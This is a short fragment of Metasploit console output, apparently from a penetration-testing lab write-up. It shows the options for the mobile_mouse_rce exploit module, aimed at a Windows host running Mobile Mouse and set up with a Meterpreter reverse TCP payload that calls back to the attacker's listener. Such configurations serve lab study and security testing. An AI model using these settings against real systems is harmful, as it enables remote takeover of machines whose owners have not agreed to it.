 msf exploit(windows/misc/mobile_mouse_rce) > show options
Module options (exploit/windows/misc/mobile_mouse_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CLIENTNAME no Name of client, this shows up in the logs
PATH c:\Windows\Temp\ yes Where to stage payload for pull method
RHOSTS 192.168.202.155 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 9099 yes Port Mobile Mouse runs on (TCP)
SLEEP 3 yes How long to sleep between commands
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loca
l machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.238 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 default
View the full module info with the info, or info -d command.